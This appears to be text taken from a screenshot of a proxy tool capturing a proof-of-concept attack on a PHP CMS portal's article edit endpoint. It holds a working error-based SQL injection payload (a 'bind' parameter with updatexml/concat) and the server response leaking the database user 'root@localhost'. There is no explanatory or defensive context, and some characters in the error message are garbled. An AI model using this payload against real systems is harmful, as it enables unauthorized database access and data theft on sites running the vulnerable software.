 Request
Raw Params Headers Hex
POST /index.php?g=portal&m=article&a=edit_post HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie:
PHPSESSID=2894fb4dbf964f58ccf3d2e4e372b316;XDEBUG_SESSION=PHPSTO
RM
User-Agent: PostmanRuntime/7.20.1
Accept: */*
Cache-Control: no-cache
Postman-Token: 48521d9c-01f0-4ef1-87e4-8e14cd1e4588
Host: 127.0.0.1:8000
Accept-Encoding: gzip, deflate
Content-Length: 89
Connection: close
post[id][0]=bind&post[id][1]=0 and updatexml(1,
concat(0x7e,user(),0x7e),1)--+-
Response
Raw Headers Hex HTML Render
:)
1105:XPATH syntax error:
'~root@localhost~' [ SQL璇🔧彞 ] :